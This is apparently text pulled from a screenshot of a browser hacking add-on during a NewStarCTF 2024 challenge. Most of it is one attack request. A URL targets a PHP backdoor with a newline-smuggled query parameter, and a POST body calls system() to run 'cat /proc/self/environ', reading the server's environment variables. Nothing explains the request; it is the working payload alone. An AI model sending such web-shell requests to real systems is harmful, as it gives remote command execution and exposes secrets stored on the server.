 LOAD SPLIT EXECUTE TEST SQLI
URL
http://eci-
2ze9z0kumdo4cod05r67.cloudeci1.ichunqiu
.com/BacKd0or.v2d23AOPpDfEW5Ca.php
?NewStar[CTF.2024=Welcome%0a
Use POST method
enctype
application/x-www-form-urlencoded
Body
papa=TfflxoU0ry7c&func=system&args=cat
/proc/self/environ